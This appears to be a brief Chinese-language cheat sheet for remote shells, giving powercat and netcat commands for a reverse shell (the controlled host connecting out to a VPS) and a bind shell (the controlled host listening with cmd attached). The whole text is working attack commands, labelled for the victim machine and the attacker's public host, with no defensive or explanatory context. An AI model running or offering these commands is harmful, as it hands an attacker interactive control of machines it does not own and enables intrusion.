 反向
powercat.ps1
command: powercat -c 8.8.8.8 -p 8888 -e cmd 被控机/服务器--公网 xxx.baidu.com
command: nc -lnvp 8888 控制机/公网主机/vps 8.8.8.8
正向
powercat.ps1
command: powercat -l 8888 -e cmd 被控机/服务器--公网 xxx.baidu.com
command: nc xxx.baidu.com 8888 控制机/公网主机/vps 8.8.8.8